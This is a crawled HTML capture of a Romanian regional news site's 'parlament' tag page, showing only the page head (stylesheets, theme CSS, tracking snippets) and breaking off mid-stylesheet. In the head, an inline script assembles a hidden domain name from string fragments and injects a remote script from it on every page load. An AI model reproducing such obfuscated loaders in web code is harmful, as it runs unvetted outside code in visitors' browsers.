

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/tag/parlament/
body_size: 30718
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Etichetă: parlament &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="robots" content="noindex" />
<link rel="next" href="https://www.emaramures.ro/tag/parlament/page/2/" />
<!-- / The SEO Framework by Sybre Waaijer | 0.23ms meta | 0.39ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux etichetă parlament" href="https://www.emaramures.ro/tag/parlament/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form 